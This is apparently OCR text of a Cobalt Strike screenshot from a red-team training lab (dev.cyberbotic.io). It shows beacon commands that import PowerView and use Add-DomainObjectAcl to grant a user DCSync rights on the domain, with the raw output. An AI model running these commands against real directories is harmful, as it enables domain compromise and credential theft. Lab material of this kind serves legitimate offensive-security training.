 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\nlamb
beacon> powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
[*] Tasked beacon to import: C:\Tools\PowerSploit\Recon\PowerView.ps1
[+] host called home, sent: 145560 bytes
beacon> powershell Add-DomainObjectAcl -TargetIdentity "DC=dev,DC=cyberbotic,DC=io" -PrincipalIdentity bfarmer -Rights DCSync
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity "DC=dev,DC=cyberbotic,DC=io" -PrincipalIdentity bfarmer -Rights DCSync
[+] host called home, sent: 553 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0" />
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>